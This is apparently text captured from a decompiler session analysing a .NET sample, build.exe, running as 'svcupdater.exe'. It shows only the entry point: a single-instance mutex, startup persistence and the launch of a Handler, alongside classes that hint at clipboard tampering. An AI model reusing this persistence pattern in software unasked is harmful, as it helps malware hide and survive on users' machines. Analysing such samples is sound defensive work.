 Assembly Explorer
build (0.0.0.0)
build.exe
Type References
References
{ } -
{ } Smart
Api @02000002
Clipboard @02000003
Config @02000004
EntryPoint @02000005
Handler @02000006
StartUp @02000007
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
EntryPoint
1 using System;
2 using System.Net;
3 using System.Threading;
4 using System.Windows.Forms;
5
6 namespace Smart
7 {
8 // Token: 0x02000005 RID: 5
9 internal static class EntryPoint
10 {
11 // Token: 0x0600000F RID: 15 RVA: 0x00002280 File Offset: 0x00002280
12 public static void Main()
13 {
14 bool flag;
15 Mutex mutex = new Mutex(false, Config.Domain.GetHashCode().ToString(), ref flag);
16 if (!flag)
17 {
18 Environment.Exit(0);
19 }
20 ServicePointManager.Expect100Continue = true;
21 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
22 ServicePointManager.DefaultConnectionLimit = 9999;
23 if (!StartUp.IsEnabled)
24 {
25 StartUp.EnableStartUp();
26 }
27 else if (Application.ExecutablePath == StartUp.FilePath)
28 {
29 Handler.Start();
30 }
31 }
32 }
33 }
34
Copy Ctrl+C
Select All Ctrl+A
Go To Module Enter
Open Modules
Open All Modules
Open Module from Memory
Show in Memory Window
Hexadecimal Display
Open Containing Folder
Copy Filename
Save Module...
100 %
Modules
Process All
Name ersion Timestamp Address Process
mscorlib.dll .8.4250.0 built by: NET48REL1LAST_C 05/08/2020 02:03:31 71290000-7269E000 [0xD68] svcupdater.e...
svcupdater.exe Yes No No 2 5.5.5.46090 20/09/2018 18:09:29 00400000-00408000 [0xD68] svcupdater.e...
Locals Modules